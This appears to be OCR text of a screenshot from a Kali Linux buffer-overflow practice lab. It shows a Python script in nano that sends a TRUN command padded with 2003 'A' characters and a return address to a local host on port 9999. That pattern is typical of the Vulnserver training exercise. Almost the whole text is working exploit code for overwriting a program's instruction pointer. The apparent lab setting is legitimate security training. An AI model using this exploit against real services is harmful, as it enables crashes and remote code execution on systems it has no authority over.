 File Machine View Input Devices Help
1 2 3 4 15:37
user1@kali: ~/Desktop/BUFFER OVERFLOW
File Actions Edit View Help
GNU nano 7.2 find-right-module.py *
#!/usr/bin/python
from __future__ import print_function
import sys, socket
shellcode = "A" * 2003 + "\xaf\x11\x50\x62"
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.97',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print("Error connecting to server")
sys.exit()